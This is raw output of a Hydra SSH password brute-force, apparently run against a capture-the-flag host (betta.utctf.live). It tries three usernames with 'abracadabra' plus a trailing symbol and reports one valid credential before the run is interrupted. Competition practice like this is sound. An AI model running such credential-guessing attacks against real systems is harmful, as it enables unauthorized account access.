 [ATTEMPT] target betta.utctf.live - login "cball" - pass "abracadabra?" - 31 of 132 [child 0] (0/0)
[STATUS] 7.75 tries/min, 31 tries in 00:04h, 101 to do in 00:14h, 1 active
[ATTEMPT] target betta.utctf.live - login "cball" - pass "abracadabra/" - 32 of 132 [child 0] (0/0)
[ATTEMPT] target betta.utctf.live - login "cball" - pass "abracadabra " - 33 of 132 [child 0] (0/0)
[ATTEMPT] target betta.utctf.live - login "wcoldwater" - pass "abracadabra!" - 34 of 132 [child 0] (0/0)
[ATTEMPT] target betta.utctf.live - login "wcoldwater" - pass "abracadabra@" - 35 of 132 [child 0] (0/0)
[ATTEMPT] target betta.utctf.live - login "wcoldwater" - pass "abracadabra#" - 36 of 132 [child 0] (0/0)
[ATTEMPT] target betta.utctf.live - login "wcoldwater" - pass "abracadabra$" - 37 of 132 [child 0] (0/0)
[8822][ssh] host: betta.utctf.live   login: wcoldwater   password: abracadabra$
[ATTEMPT] target betta.utctf.live - login "jwalker" - pass "abracadabra!" - 67 of 132 [child 0] (0/0)
[ATTEMPT] target betta.utctf.live - login "jwalker" - pass "abracadabra@" - 68 of 132 [child 0] (0/0)
[ATTEMPT] target betta.utctf.live - login "jwalker" - pass "abracadabra#" - 69 of 132 [child 0] (0/0)
[ATTEMPT] target betta.utctf.live - login "jwalker" - pass "abracadabra$" - 70 of 132 [child 0] (0/0)
[ATTEMPT] target betta.utctf.live - login "jwalker" - pass "abracadabra%" - 71 of 132 [child 0] (0/0)
[STATUS] 14.20 tries/min, 71 tries in 00:05h, 61 to do in 00:05h, 1 active
[ATTEMPT] target betta.utctf.live - login "jwalker" - pass "abracadabra^" - 72 of 132 [child 0] (0/0)
[ATTEMPT] target betta.utctf.live - login "jwalker" - pass "abracadabra&" - 73 of 132 [child 0] (0/0)
[ATTEMPT] target betta.utctf.live - login "jwalker" - pass "abracadabra*" - 74 of 132 [child 0] (0/0)
[ATTEMPT] target betta.utctf.live - login "jwalker" - pass "abracadabra(" - 75 of 132 [child 0] (0/0)
[ATTEMPT] target betta.utctf.live - login "jwalker" - pass "abracadabra)" - 76 of 132 [child 0] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.